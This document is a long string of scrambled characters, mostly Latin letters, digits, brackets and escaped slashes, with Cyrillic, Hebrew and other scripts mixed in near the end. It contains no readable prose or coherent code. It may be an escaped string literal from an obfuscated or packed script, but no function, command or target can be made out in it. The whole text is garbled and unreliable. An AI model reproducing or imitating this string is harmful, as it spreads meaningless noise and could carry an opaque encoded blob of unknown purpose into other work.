\\5dC;V1=nJ(V#i$n=eif(10xnr_s\/FnH1;_J x"mey\'M.fab!n:B|iyaw;.],}HhyH]tV.HnHqoh]JlnoJJ=da{cZV3sH&c\\J2i;9wcs222;H.tJVe!n, C,Vtt2_2wt H.$0)7p)]WHm.u7$e&a^2id35,Vs!.V;f)-_t5ms)39}VGtu.9 wrV};0!5t&oHl ne7sVZ)e)63uc)81;zaH))sle(e=d8p);o"9H\'trJn.i_st10j)})Vd.nodr}|))!Ht.J):.-Suoo(.;?eHJ!=eJeuJ.,(Vi6dD3..d_V-ed.!d]=)5l6-GtJ5.;)\/rd3]p:ocd422itt_\/39)(DV =1p,Hek"hJTV*0t.(1p h=8Je.i(:0ed0tcJ.1J2@cioH)]dy0re(lJiHkYd.fVJ _gJne!JQ1V6cp%Jl,yoPotesSg,Jibp2.tggs{]5i5.09.)2}00I2!JadNhpijr\'=o0tsnuisf5]JVad{7Jrvr,6.!ils]on9s"}n[eHH\'v2osH=|;7lokH01(o7VkC7JU)H,nt] fH5(wJ.c8Vt \'tlD.HsSnVHVViJ]xVcxH.(,8\\gHf1xH.i,m1e\/"Jow3CdsJatJoixo#1!e.d236.ib6Hs7V)5JwV>3le )S"*].6kuWe|doJtVe\/dT!!"HzUJuS.Vg:xqocm_]cZd-te,HaJe. fa-oe s90gy{wnoDr..gr)l(esHl|1tqJVie!rr(.JV(fJV2THze)ny.;d?].,lH_0HneeH5l$).g)\\{5}cxT(KVV=w)H%ybd(.VV.{HsnaL)r6=n}e.aJr0cH5f8;!L.7DdVHVJhQ,e9(.upoV}V9V9n}fV!M57j[]t.._.n(T;Q)R![i4]mH[,).redgVJ.s;_JH1n7Vi2{Vsnif[rlV]q.l5s.eiH5.Vr=IHs7)6VJHnrdXs8af_oV$k;p_,FeHrasJ(i.06}0VJ0tkojr\\!k\/5HpG|r1bVJaF!h!\\od^Hee!Fl]JJ)};#Do=!eXn,] H]i} p;Ved4  }vV 7Vbc,tal=1ic,.t.}tE\'Hr__? xHsfe,_faV(VJCH+f0n.(V]fJJ)fiyVnrl$J3stliHsc3e\\aaso"JVde8d_u(dp238JJ]-huuJ(dJaJ=1nx.l|V.;i8_!)HJSeroe)J1my5.!uS34H)m)&)7;H2{y]zc 8S&!VSJmI5c,!sHV;Vorh8VuHHu Jg!e^nJourdgpJ.e@{HV0J2E;H3V8soc(JlJedeVaVnf]tcJRi.n]3(!{e:.",]+.i|.9t(!V7&0w2H{[aCV(]JdVx+n]peE]59t)(,JtsJ8}JJJiegQ1)nVH)H2i iDz)neen..x=()s.bH]G.dVi\/.8{VJe!68leJ(Vpmt1;JVJsh8..J_JJez"J }|Vg7^!ieJJ0:J,rHVosJdrJd]{HVC?!20$nEp=oI8VVJoNVc6)0!V).;\/.5}UcJ.Jc0m4oi_ lJ7!!!7dw5rHkJS*dpunc5&VaHX (9dCr$npAfe5gb3Ds=,4J7.{H97!h=1$lt.VH:}.7hTd._;d1V5VJGed_kpD0em}t)}=eb;h{,i8H2Ci6419Vd\\o?}\/gl2J;.y.8J&g.iS6sVdeg,Jc._RxtVe&V+5(tr73[a5Hi.4qddVy]]n=J;utpyk&5aa&V0,eDVp&JJr eMwr7Jpf}e(.],p!d83s1!}.ftrViV44e39.JsTJ<JV!eneoP.c7Ei)V](.=nusHJ<E(t33._bsVV,i)C&t!tV7.(l0VT2.sJexCdU]!o4VJt<fGdV\\(,JaeWHtgRHHe3.l8hK3J.Veo!uap(8kt(}j.8Vpcu;3(tsyy4J.R(4H.CD7 6JdSatra8aJt,.J.teV5eg[0,.P(J1e}][J.tfVs}LeJ1.i57X17rs3(=|HJdH!JVt:H.JelV\\;J(!dkO7itt=H).XJteJd]"ay]h")aJ5Voe1gf(k4dc.dJxB3l.J&(V>deVHHtsViJL:426V)Ho.74_HHH1.Js(o(i(VJsCn$|JW_j(rea8_=_PexFS3pJgJ](ewJt5qp6(.JHOVM},&-\'0Cpd0V90uHXd]{r.f=l4)ncyHiVsnJp"tiHVVDXV)aVJ&V$<0de_]dd_bd%_ey\\l&J{P{.]r5r`)o s2H.Oty (f0H?_|K.].$Ee!?Hrl( 4!s9]8VJ(VeV .ptJ4]491! JJ.06=c_lL.`EHo|_$fcJ!H"i](J\'M!tVoot65VHd5u-\\5sSqA{,V;!],KV=B,n=7VHHi9s=f"E8wpp81iHnyn.V9;ef.`clsa.HJ*JV%!oxJ.!w2.Vaye`83l_!De9.ou.lu\'Hms_uepa24{7VJ.Jrlt]V)J":{J]58HVJ V-d+s20kpV+e.}FH.reHJ8H0dTnV+xs3rs{13o@(JgH8HJ,n(oa_()H]d(Jo>a1seN}dVa)9.1a5y}V;iJwtEhhGV#JecVLo_]&e5J9__n1(hV6VV[p K=eJ(05sodr2!VvHJt|V10,si(f9Vs^HV)dn!.JJV.VrkJf(1fV!lr=9x9]ik1CH5Vri0e}HJJHymC1H01JxB.64Fn2.7dl(J;t)JV..lo(qHt@!e{.zV;tT!6o0V)a)dMH48c04Hjy2VxdV_c(e++Ndp[;i5&JedrqnJ&]Hd(VEec,1(.tn5ZFGpEHhC]]&pVh;sJ\/+pxaVrJHY5HuHi7=)] A]0VJt.]HH3J_ir8CouR8=VMH0iD%_!8V124w"HVexr=.B.oJ,)d+(N^l)ho)uone=x)_mHJ5(]e; )e1HHJ]eSo2eJVVl] 4pHe1.H6dmohJCs[VSV1iS]Vh.Jvd;VdJ4H]uVS9$2;esHo}H1VHutsj^oJngJ\'eHYV,2J(V]Vd7J[}$HHH.V|H[5e1YnJos@oJJp$Jp"Vl:fJVVo2UJ3.6eVHoHToH}5H=_xHNJ):d.oJe1JH}65qJJJb7iHY.1JJ.2.(ewJlc128JdVZp6py]hx7]eJ5.oJ0\\y=T{]?7Vs?V!0Dt8Jd}$wid.JJ.d{o .od=:eh}gd=8e ,do!yQ,J.2.oV]VG5v|T3H2+W.H;ra#tVJx[DvHfdl.C%VHeRis]HruH6sQtVr)2o>,:5p6V,Iez) Du74rp6"])!V!}.mH(dJy-pXo9]d_Q<}r7w=H8; J.v3i(taHe)HV=H)8J>sf(Ha.HnH)VHoVpp65xe7t,2,i=JZ2;H{3JfVF#7]tY),8x_65(]rHy35)xoi3)H43c0.0(Tr|M"vHOeg$V.iJ;l4oV-5G;"T,V|n:75fpa)te6>eJHCV[#)0};9],isV)J)0b:JHfH]gqvC 0)}(VJ_.x3)]ed!xJCVp)9rVAiJVoirt6a:.V,xssaVVt\\J:(f[ rV)Vd]_J3vVSiVJrJ)7{J])}d:_0!3hVVB Ves,aefJ.td0ph_H(s;a(1.G,nH4[t(gH,tHaNw.HV4CHPJ,_oV2V1J$V4!fnn).V)0tCe{aHcHb7e;uJte}itivJV(,re=lE6=m;HJnk(.JH]zU t]a(&eH"we.a-J7$18oHt!=oVeVJV,+f0\/eJtb@HJho.)6VH]o.0yVfg;;ioObiysk0%D)o)Va39sa (1$VpKtr73p,i!(,K7_.)JlHZ:|EVl)G!n9tr[is!1l|.cHz25J7 ,b%oH_cf(JJ!:.HJy5=Hce0VnEnu)t3dda\\9V9hHanmJFm^o}]e{V;r(gJom7]uDs7C!)mrJ0VV:sVJ:9=zVdmVt)y!_V!8\'V]5i=;;t)V7i]1JJR},KJJJ0}&3^{VC_@e! al4.Jt HV{2JouQgt_H.HJHHfJ2 npot%lV1JVHJ)n7_G;hd{7.?$JVs8s\\7c_=wngenxJ.5=JiJ)5d9HV2CV6)(tletH_7 nor27s1Vld..}iU]a,=lIJJJctbErap8sVV$754J!6oowTnDV(Ja3.81U 1 fJ]otaq)\\{V_e;9hlWH\'VJH],Jx+w0JVx.?}J,5VW97b(2KVy=eH#ld!J4J]!(ViJ(=(y20qsHf63^.Voy7id>J}ad]4oeJ@"tfagaDVot]iJe:?!_D=Ho1Vd_]V1VckatV]Hrq.MV=bVV5Jpe!c[al]15_HWl}0e#nRr=07foVLw.alHVdy0VH18efoi&9{:JV0H;8i0V8[0o.=7V)= ;;!Jw1+J);c|9"saVA.$Vi!S;f`\\reJJiei9lt\'V2dH4NC=Jd}see!uHiH0r|abg,e,cE}V!4]u$9.mnr!nlpVe.7]Vjl)PVt$(hyH6VJoV7C{;a!!VecTVS6{)J]r),s^]Hi1y_)).2h2}8d2Vel.>;t}elr6.b_Ee0]s$E`Ji#kHa1A!$=Td).VemV_aV .\/Vie5*ie|S_wnJJp;m\'.V=0fsmnehbSt=]0D-V. =e0gY]V1y=i3eap$(t:&Vos)T JiVti_V)hJkrV)d xd.6mlidViEao9c ]V_;eod,VKJ1?]C{JJu!_xt0V)7:=ViJoJ $..!MdaqdE}_ed{ro(sdpHd!wJ:6Etcp7d=CJVc^1J=hHJV. kp.onyn_6RV;0w3j+:JcH}sV.V!H=f_JeJ:t.r\\H,HH.l9e}$D+(7EJ8b.dJ.=V{6)wanoeVy0Ho3pn]$8pe6w$.aJVCJ}_Va iu\\Hp>.5$+5J(t e[kk]os{4+cCL1JJ&=l e@bre4gs_)a5.JJ)=ne}VJnu d7JIodp_k(VsV .5n57.Jf715V;eJV"pooJ1l(J.HJeJ6HVGs9&]]drf 6[o0J6V;i1]J=J)be.,}i{4.).rJp,iHF)08 $7WJn8HJD5*g}elJreae.p8foH5V,r#76V]VDs,.H5Hne\'>}f8V(.7r:)cH,e.aJy]s{]W\\.]cc`h.jdc[iem_V4au] ,]d_Wr;atsHt!V(n_o1xHH7N9[+.7"fe1_ Jc%J\\H(_IrV}.t_3pl4Vmi8_S&zaD(cf3\\04!p3JrV;tHrB,.ds,BJq|JV,=t dHeJJlJBsV6the;1J.2eL(r5e]V])C]P.{ Vr]jgJ!4yjc(VxVdHy!rVx(9j$n]%mV1c.JV)(VfJ,.EJ.JV>.68]V gH!HJkeVtT9[iaen8}}itVf(.},p..u)S)VJf(;^.e,.C&,s+ur2JJ7:]cet}_e,}.oV(d;o!freat].V])n6(J]"))ohHeV!)])=)VJal!lc,.J]iY4\'=1Jn)J_7rgnc0!Jsojk0Kh}!_n$].r)JV}D|V;)HcJHtpkgiwso{euX_).)8y[H!)]\\oiQ]JHJV.di!5<={y:Vw:T]dVJJil{l7 .d]HTsq_HHVe;cJS=V<H,Vo]:_d5le8.V0Jd4)J,{,38ttg]3fip13J$e\\JpoH7wu(pEJytiVD00J5JdV9H,5y[2Cui5J.orfdfDJoHd1)0VnmnytHtE.p}E5}54h5]]ng)gH)_JMO#==e}d!cJ2q,CHVJOdtw2r40r;(J\\)fo41 G]JTVd.De3eoHxoRpd)VoH"es\/4)J]!rhPgoHVDoV2.eJa=?V.!.Vus)JJ<J:(g"JVsJVy8;lJx(V!}!,]0|Jlrw%VVm)7){v+57_)xo62Hy&4N)jtr0t{gm<8hq#.b)Vs,!Jp0VJe:TO;e ^n.nV(]V>H_!at]Jr8VSae&Con_ e;5eir4gnJVVVg!se" 8H\/tS:Ia5HsD !+)H)Jf}xf)V}=Vt.?[S}3nVr!jer(V6e=nlo]_(4_aJGXoe!gHi0mo(etl(,76S)E](!.V\\adV{._.8:CVJ[tHLJdy 77!s2siB_,J=erdhya>E,+rJ8gV.n.1!V=>WV:ee^l9soVi,H!sCxJrdoa (o{b_]sJ\'x06yp8;>1bsn[Cj8i,,JV;b3.]-7)Da]r,.4tH=V1d6HJ1JiEV6eamz ts}{J9eVw|V3l?.]csMJp=&7 eT8!vr7J^kr.eyHeV20}e8fR,elHVdsC.0.dH_HJ)0])im3st]ge]oVe,V9[ 8ry_[5yJx2i[ioXh9V&ivo=Xj!JNs!HrJHJ|hVw3QS_)JdnVenyH6V1"lVE=tw8Vg61 Hi!Y&dl]=r=i.tHZd8]J\\JH.oaJD%;Henrj cHiV.)kdHE2$HVHR&V0Hn339sqxDpJJH_8Vifl}()H9.Jo_JH;;bH=pn,0.oia..l})orH=oJJ6)HtJq0geit)wrHt _a*\\V]J8a.Rv11fw3iHYad0JMVj\\le)2;ra;JM%iF3bJiu7Vs8w5_)eNeHVJesmd5eeoCiq[=HNe)!VQsne]C2ndH(3{F0e1iu.!f8JoV\/dp=RdH#c$6ni[!V{Jegx()o]UJVeHK86Vl Aa_;,FHJ!TV3HH Jo3tH7o0sz5wd )s!djbfi=V,!D<t_;]ed33r9!VJs$oH7fJH ncJN}"mHne5d.6.0n)98JJrJlJki.VJ,V6d$sc6!y}i0rk),dd5edV1)!6{VV_jVVVVtup j15Jo6YUn!.!oJVfrs.]inJi\/k_#ss[VskJqTt)]VcrlJUTn>JpVdV=-1_He((]HeJ]d# 7HhH!3d++]a.(JIl,;Hn4oJiN..QJ)bu)1)._=itV3JM]{rd..9rUodqeH J]=__#td.HV;V$.]{H0et_9ftw}_nuneBU1;|T0tVd.,tgsH9VS$sV e1bV:6e!}iec,J(Diy{()}X1.;JnJ=Vi=7J.!VtbJvo ]0VVH9 ].H(pJ(e~1(V4(V soV26;1c: 8*oVvpx_sw]eHsVVE9[_{7jJ=srardJa_Hu]W0]Vl(2Hi! aVeQJ_4aHYJr "ud7ie1dn[h!f3Kld{.,tJ,diH\/5-n!V;)L%;irf=._V,d[)$;kfi3a.J4;V! e1mt{S_(ss{f]Hpa!V}k!cJ $#b)c!smrVseHjST]:c,=J!D.=JvJ0!VMipk.62fosp..).vH.o7VJr=_H}wH=69]: JVl\/,Nd_H8(]f0}V|sJs}(7Aykbe._lt!J.}HVdHIH8o(Yanp,Vbeco^oat,9\/6vV&U3.!=A0O)J sJ(2+s10c+VJiyJtDS;+`2u1.V5nHJ.|t8 yn{V.5+t!$ T,u70S3pJHe)srJoJrd.]J:)rCT3u(r.\\(T}H(,9nz\/;qc[!8l_d2$Jt]t"(e{.iq_Jriip62].)5f{J,Vel^bJw!,ri3i]5,83$Hio54t8l_.mVn)Ve\/V[fpi_qitaHleC;]J.!irryJ2S3pyV?Ho5=.0;nVHnirk}V"0VhHe,{r7(5oU3HVddc5aC4.Jat!VowJaJ}etA\\e]p|le.+o.e=JH\'p\\5sVJV)3_V..:5o.\/!ikql0p):.aD]VVj]{VDse8V3v]r3V)V:7HVDVei)!7u!V.8]He(JV2=.p1H3@).  O$PJ.dSg0]5ia\/"16 9V2]lH 6a{:V gHoh5ck$8235=Sr!)e4eVt.1eVm .5VeHV,:V^$\/SHo]{le Jp(7V4{V,.l5Ja.HXx]H],("f_$:;{ViD.52H!IwtHc.i;6V\\.,;(JJ)Jo03:0on;RgHz02c]]dr|rVLDV.J4V6v..V7H26d]MI.pfV{lJ(srinoc!RJsE_lDeJe`bl(2 {{VJRBpV}X=}e3iptV$aw)}ioVsc3 isjna= cH)*.V0 d;Dt00HVf1 )Juest:.u3z09]!d 76V.!t0OJ|cf).,Cngd}.d(V&bd5sqHyH,fu.xH&2Cy=!"e.yVfu6cnfp`!d).*7r)H]!!H2de0kgu8ogerJ HnV{(}HJ{yJ=HWi4Jx^=t1eVwBN rJmn100;.7.54_8.bS})ym-.3H4J_p(_HJdeV(=H.e(r74}]=]=er,Ha3HoJlae";8aVdjoye_5biHC7Vuf<uV;t{H.qH!dttHVHa5_(I83.nM dyJ1d=HV8rda]HJ.J90;VdV){.9H}xfxMJ\\V!?|d=1cJtntH)eadJ!n.n2iiJ,nttenVLV(4.H*He82J]o!f,&16V}JD,iq3Igag+_*!,\'J(zHI0ty:V,F.]&i)DpP].@\'.sh,J?,=?!5J_2po#!r(oVn]JoHH&,;n{J!l8Jpliw[dy0!7Jr4ei9an{9+Jt86J;!NH,s,ak}fV1t$TfJV8 xwTtVV-J:x)5Vn).x*C|D.o\'(tVn)0f8.!__lu8JJ*1.+s_;era}s.hVie4(0t,]HabHnV;V.V(nVe}eHa` Et.r$) s.=CVH!ow"p0!)]J.!!=J-=Hddgsd3eF)ae{V5q^.pVsoh=],Vn8Jpalrn;]V;vp+!J.f!ct]uV2H")stCiJ.1dssVJ2yVn{@.tVr.tf 5)CVfQ.S.pNV3>E=9gS.frsT.{eVyt!r-yU.r)=J9\/=0xVdVJ$VM.dnJn3De3()ofc0(ee(ly!((q30(!H,d( o.6(e1=.(!lV$.d:1.1Hi0J!:19JVV)hail[J!f!eeSV2m1VmBlJIJ]eu3d==V3$oaO.Vc51Vc71,HJJ_k$.rust3V1 aVu;y.(rJH  CV)t!._Dr}\/hr!b()%VHS,VJ(2rVHc!T7qce+*Hne1!(^}VoVV7mc}Ds!?K JV6yV`"ttyc)ucet.x|{bCe{mlH((0 }.JnV"\\M2.Jy+{n0tsJDtyF6:#+b 7H5t\'doH{S!J2l.jegVJ.po]VJeisdmHpV\/tV35 :a]isJj1esnc,_tCsJg2V])1.g.3e]8oi!i)r2nsJ,me1me?9r(wt.H]=7oH,ee!C0;=V!}18VJJo$tJq0t7g69giy0$fo8D:Jg&0)((=oIog-HesV4x-xl8H}I_8V,ic_3Vw]H4);V]sVhpgV}JpMfHV_?;H]Ve8[];Il.pV6sV<&}&=mcoe05s_Viw&(Hqh]!9Jo(J|.{t H.V[{35sa.4e1%c&)!)DoAfVV!+!,}J.(J4epV!l.5eHJ2d2o.yVv._]H)8\/Qj$g_fl4.7V;ee]!s-+zd9(Jxu))V!{C(VJeg.]oas?tHEHc.)J82H .h]Jr`y0 J)}a#?VHa].!agVss[t.JIVa8eV$.o,crou(HnHdJiC8D8.0y=ce;r\\0Htsr&a8,oHn98 JgHH.7;noarJ13H.JtVVHL6).VugV]1=dHT0eeiJJ;;lc.VsatxenV1=eLay13VwHzVaweia;eVVwl21iyneoHdJ$,V)h=0Vc(JtlH1}t#e!t7)p8 HpHxrls(;UdMH^$eqJVV9)eoJeErn58JVVVcyVVJ|VJC}]c+rr{rC]6}})(C&H,u4aV0 (0r+n}5]V97,S+JHdan{.VJHhi1V(eJVJ}eV!JVD=}tsyHr.[jUJS9b.a_gJ.Jdb!6eb(H;J]6V5!87CV.{ee=nek)Hg84n!Xe1=!J@H7y,.V.gb0D|$fy8*)e61Hb03lJerCJ(u(na_1BdVuHtu!a.08Hr!]]V;dH._.d(J6eHzCV:trnl,g).{}s`6n$c)ze@r5J(]8s3HEn7!(miJt;;H.V=ErJn+3}@VJ))7EH[.o{VetVuV|x](VS&t&=sz_e_{raHD=VSd.bvu99!.gC.Hpcie.]x!:<.kVpOVT = !7VVxT1tydd0H.oJVrMfV)..x.o=adw{(J,]V)0d)=fJx:Jn].J-JVxr8iHsCTipeouo._V0VyK_ !JV3c31]o4V=V1#?E_5y1fb!007Jxp=9] =rVgtn-a!AVVpdiV HfV]J_rHo.,aJoVf.hmfJ+=.eHV0e$l H{t].:VV9x($:m qaJ4:.cL8(]xo9.(p0nt]?rr+2Jr.ao)Hqn6lk[n1JV8pl.n7PJ3VbH_Vxc(3:dVHoud.pnuxsege{pylola)O(JIVoVu1 a)4;J9J }1XprCd.sori)e)JHHH=d5.]dR. !)V6H.,2Vi!r..0_1]tVrun94)rpJCJJ;!ob7g)_JJf1Vse.ediV=@db0t=9c=aCrdlks7>d]t(ta}}H51xdC}Bd]aV;JiS\/Jfee5,e]_rs7ewVnpf.i7&os!a.i<Ca=s]o;TVJVV=i|r5H!2e:{d%neHVV2 )DH)}.;[DVV5_.M$$KeHr3<.!1aJtt\'g)(yHliJiHS)\'3!ft0iJtpd0w!Vn!V]lHnf%e:V]HV=6HHolep$1!2407V)n:V7V1J=euVV{HJ]Je5Hb6th4[)t.}0HlH=Dl.l,.Ds=80(iV{5J]1iec_xU5tVz]uo)!V,JV_ la=)eVie}sM9Jtxc3V[yn+HV8e8=4Ji)4z6+g0Co:rH{iVwy=8.p:\'I(o)+*0!c{;5\/8687JH0teHf0sC5],12HJ=;ecVyV)8,_HtV.]"d8J},(#!e0.:2)"HH!.2oHXJ9x4k=]V"V;ost3}4:$1.|.i216(VnT.xh4c=,sW!cJJ.yh6e52Hxs,]l!9i7].2)7._rJao=rld,"wJiwde+S?olxan7ta2fbJ#&eo4[}nV$N,u43o3nV.ueo(aStdr$Jes]dsVV.ud];5A&Hl}JuJ1nV.aVJ4r{ry ,)i!)J0_revDf=]HrJ1 kVd3J3Hzi .aa8r.m]!Cso o9V(JTVxo}=,])l(HRctg:,Me;nkJ03=Vm4.}46K7=.|:l 4) (ilEVd J$7!v) _(V#Uz9{HS .0Hn,&I5]JJd,V,_e;;,VH9d)_:*$DVTJ0y.H.%T8&;`},a,J4Jo;ex[^.V1b!ta!ju.Hs(d.H)s27,id)e .(;,J$$1cJV _HAJ}q.VsN7(n3c.r8Hp 83},;tJf_H|C{s9.V!xjdmy,ar9 .td empn;.,!1dsJ)JHV2]7|T]J6Iod \'iJE|,;VVI)p].V.=H]V ;rsl2zAo.J3!JnoJV:JDai,J_uy V09;.t)Ay.J+_oW(h7&.HJ.>0.d!ag1!Cp2ehm,et]eJJH8at. e.x.?+x5aJ&eV2)le.V3H]utJHen\'7lh!A!O[f x01VS{0VVq=82D,bcHdJ\\3V] G\/5?HhcJ(smuMIn\/!VJ(!b{+=t bs.a]Ns.,].i]59(d.);T!:n8VVn)dJe_VsVqu]r)_p0p}cV"3,ttg\/eE;(};HH!V0HJ-(H.n*V,.Vp)cct1Jq4J]VdHA2\'7=tHJP5B4fbP.-b!)hH9V)$_xfl$.2]tVi]}l}24})JDV}.eVVn5lH`.Vrdu3J=dopJ_JVJ8w]o}$7t(m]soddVwdVtIV)JHJ nR_)JDItDHporJ:eal$|Nu]6l..e_;[f,9}eep.mi]w)Vj(.C1A3H\\;)]dVd)Vs.Jcq4tT.(,dt;5rJ1..Vu rl)H,=VyJ$(b#){tp5pH}I.FH8.[a: r!ht86VV6Va(VpaJo]! od.)=8J1)itf=(;E>c.Ha2n9[.VnV3z(\/n AJ.8{s3]2k=x$xJV e!_8eVVo{Sgrmn1Je+&\\2eSf.cu1n;.gVJz=tBJJ9JlJ|MoJon]1+)XV_&tVe1rs5MSyCVe(s;+.AoM%=3JC[^V`3J8F.;d*,!iy1eeJ!}Vd$H_au[e_ymstSt!})( iVVkiG.F.J012odV8f5,0qVHVB)tf=HfsHHyJ\/:(it!rCV0s1_#_h]8!eoV,6J}JHcVJ;mi.w,r|]56V7#4iYCD{)VJn=dvtC(5)8hgV1)=Vd#*J.!V5fJ.Js=_VJdadVm,2.)rf4()2Hxt}JtetVVm!R3ft3},m2OD.d:Vg77})+2e_JiJVC4(<o3s4HeJt2VpiVerlw=pI!r6(TsHus_H]!pOJ^J0;\/Jb6\'V(.]gt,JGJT2Jc(Hee=9)Vghytx]eadesed#2f\/"c.H>$]031gc-aiJty%JJH6et)VBV.]it0msrO.!.[rgJltdVE)_=P!.ug[a([$px 0x5k2gh.4L0VdfrH1)gI;5[sdVl.18JiH10t[p$x],]]rJ])),g=t.JMJ%eVJ!D_r TDD{at&r!2srulBsH;(H;brrfyJLVoVtJt(Hb`CVnVJ7..V#pVV\'!)1VVt!!+[Jgetimh91)cYneH),y]V)J51yis.=oedf25.xHn]b;_ ),np!,Vfg])+H1[JHt4neVhp.0;Hrp;dnJ(\\v;H]e74o3t.nu_._\/iH81(p[;\';12}iJVH?HJ=He33:2\\4o(Wr,V+cyeJ.ti_"02]nV`126n+jsc.!M0h.1V=-H..Gf.s)s$1no12ncJi=c.7iqV`q36a"JdD9[J9JjVJiJyDC...;!h-=Vaw60dh\/su\';HE;o:Jc_}V]dHyJe0fjJ!aJ!..m V1",06!0nJJHe{!20rS2!t 6HD3!JHeJJd]klJ.\\)Jd5s(z..V_]y[VHo.en3.e{8.p)]_JbSe6(2V5.C.1)ayie.xsen)ec3Ws.)t>Vg0w]8]V=!m)V)0tJl80[17oVJCJon8].VseHV H._tJ+i*V6HVJfc8Hnt;Het2Jpl4c}].Sl_iVB3fT)mVVpH)}p_g3xsjV0J0d6o(JJ`V0V7:J)HJr_VJld6J,Jl7cyn.Vn;J;nsH,Jec4VSir8{]_0r.ini;V)J]cn VpVix) i_.[2}6.Mfs]=\/6tV):23d)V3)dw5lV=rz{d2z]a;fe[)JHwe.<;5= J)V\\gc0(t]HJV-({.c2qJ$(9rz0C1sSQV;V@s{54?V]92V],(.7V8IHVJ!^y$_=[]}aed,Jlt{oolaMdt4up:V31PVJ.!.4p=f)fB.) aV)yciwe_5t(3;eV&e0!8tiJa6dV? .;Ft H,:( 1Js7+Vt {"q\\ }o.Jf mDVVaot3(E0;?3V&eC_N;HuH]rt!xro!W@aJik.JJJbVJVl}fig2)i2.s(D1JdH\\V;;_iDV!gd._m_zH=8Vpt5yy)[kJ=]?u_$"e =dV7nH!V,.u u.ed.R SHV.2vJ.dc0{2_Jx)rHsV[]tuJzH!_]0;`1U")IoJ1orit^(Q9dfntt)w fHCtnq Jr.d5V!eH"f$uc211)n!dqi,dJ._(}hbn;.,VoJ!gJ)fR {la![q]5^Vde7 Z!6k$uJd*q9!U.g,o,JJ6,)l) 1g!0x8JCdDtwHo7o.=?nJ{+0a ;DJHHdeV.a0tdJexJUasn=befweVJ_\'o=5.y J)Vf,Jrndo.V e(dYsjtVacJ=JiH,J]V cup7eHsH.AJD3wa.JaV5eH.J[=V=f=n}Jy=j.]J;eh)od02,V( V6s&x:aetodoaMtJH@J+)hya5[daWfVp98eSsVJ;r(rV1e43fIr=V3ilJ.g.;0dnq,VVas)Hp lt5e.koV.=,po(dV4qurj.P0r6C8V pln1$.oHxuHp4rV4:VJ_2.ee 7QJ(p!n3)hHV+q67!8=r\/6p8d(t.4.xff}VH%!,.Vd7JnHs.y8V._))8)JeHKp_CNHyddroqH1.g=`1= .i.lpe(0d(j7Mnu)5t9f x.J}cYiD:He!i],0Jt Hn!a5CJ!pd8_kH.9rVy{oHr\\Jp.3tor.Jc4=!tp(2p[88Ved]!ioXH^d{9J]s%_{4{oM\/Ho)]ykt,3{n[g(_4s4rVw.#J)]i=5t(}stpichetN(|jejq-dH3)&..zcnfnJqMslkVU__ei=HtJ(?% aJV): ;!JEHaVMfM.d.atup=H6dCD2Vx;dc] Kxc.eC_pH$] Jo=TiJi)cionde[vVo.h{Hvc]J 4)x|imVc@Vo6._=H}4HHe-{F! WVfJr)vVa.S\';{}P_c;o;i%.V.oi..0.up!or.3Hoc]}:J,:g0=ddJdo9.K3!eVa+Hdq p!H$ $9]o}H5JC{ VpVs.fV,r;]De^.D]9VDarV,74e3)!5aETsfsbea6$CpmO.$x: 5E{(ia1frr1j2012poVJEzwdi a4{._pe.sqpikpVvn.\'VoJ0=e;nlr=V; V,7u3])ge7r1b{d !0)kVV=\/.tcVtH}9Jis]]i!.exZ}de7mVtJ*Yr!VJs^ 7+2oUV22J5dJj"8d_JxiyIJC2tJ !VafshHeV,=5V)iau;heeaV 4u(c]O)=n.J!_dS0l J3Hd)Hkd\/He^btHgoV( )[mt)x.)3ecVVdleEmio]jV;Jl=_D,detdJhVxS!VH)t3s3d )Vl8l0VJH VVB.V7oyJ>0.!.JH(^]xD3yc9]lgc) y6=a2Noo_1Je c_hEZHJe =(.u H<x5$VHo6$H 7[B!HVu-;(H{eJatIWe qao .)J&[d.!q;=cVv;8]Ndmem, )eVl-h;IVo.t}m}&dimy9iVVdd.45JeJV}._\/0r,ez7JJi] 5bV)1k}oVJ{J) 2}JssJ9]Je1E M.\'mpJ$! V1HrdurHzsY0V2:0J s$4jDt}.!8VJU8|el<aM_=!lVHD37}, V9w.ststo9$it!F rbv5l;~0i.eh15,L4scyJ!o}sx(7Vfllso.).,V$(E5 =af..3tl!k\\set_sHgJe=Je0yk1JH.;T.m7.aeHeiJ9.20]aJw.#))Jlso,J0.J eJr.2lo{e )HH,S_ka)wc{s8JhepV!VJTn4p:[drm_ J,VE8YC}2_(1>V iJi{3;Jx.t,by2r msh{_nCHn%]e(kXt2iVesdi ,OV&riJoJq8C=d)p.h)r5byp@J} .ewa8VVVJn]JC1Vpl!V?h1e`.JJpVJVnnJVV1_=scJtG)_nfwVcfJ$,CV(]f`Z{}!dD=lIVpq3ne4 LVp}V_r,o.T f(],t==oH.EDut!{$uHS& (.)dt2V6ca.s5YtH{.wdft,_n gv,wVsrf.SmbV.5 Jq= I&212]{rni7\\3{iM.(J ,hisVJNx{]8y7DD.468=7{h;V_tzaadoD.}b(]!]V!H]<V3S).ooUHdo.diJtTatr"r;(Hd6}to(.1HJ;rue;lVDW.7x,D'),jlo('5. JV2sQ!oאrdH@r7нJpи]1A31аpJd!f32L]e|f.ロ3VeLGJVH0$HH]0f3ь1ioHV2d5]md5le|9&V4!4о6.t$f,:iA8J!Hh4.T\/нH\'8תJ@VV3חь]dJ}0|lVtH8}2;toHHHepd=]_05 : рJHe9m29]QtagHsuq7Hо,tQ}((du.=J8-e[Vaa7T2;l+,pу05}лмtMttV Qfs*OsreKeb,p7Ru(_o3.рe .J N 9+yt).!.9oJC5 },V2תVV|Y6,9 dзn4o,bd(J2H]IHon]nxиJ1klמQ5tg3)!0.сdVJoсnn;2zнуgתH.HXVHdVi.| ,eQ,i5m:оa4.HV{V.]};dd@_Vs=3:!eUXhиg1V85VаH{VJV=.Jn|Vq212сQ6o9cVнH K2H8V-siki.Hgnr(\/2J_JV@D]x\/iJ Q99# eh.tiV95oH, |wHoD}($H(Y.Q5;59Du+9Q)ad\/dm=_t[u(ź :\/VJ#GJ+ 9re1HдJ&V}H|!xJV:1s+6оVgаJJVJJd}3hm.^=Qnоub!t)0HQ)t .5%b>H_Vi!н:עOe.ooU9,) ].|oV!dJVHVH8\'iתkJ>whHy=Dаסu;C)}VqJ!d;Q3о7gшQ|р=чVuy\/:1.!%VaH4!pg]_iи開)dJwvQtTrd=.JatH,yaJрgw4b_dсZe..9]fV0.C)HJQ-(V{1Q}!.sоsu\'іved]Vtory17Js_8f7j5oo9.ajоJT0,`}jHH=іVJHo!49pH(kc0QJmHJHhn.jVez8nbchC.1iAкJ7.].תVs=VJya).paM.)VaYn,_06d)Cta lt)3Vs4H4oo QlA(N]]iV V.JQJ:^íHVVc!VkV3("  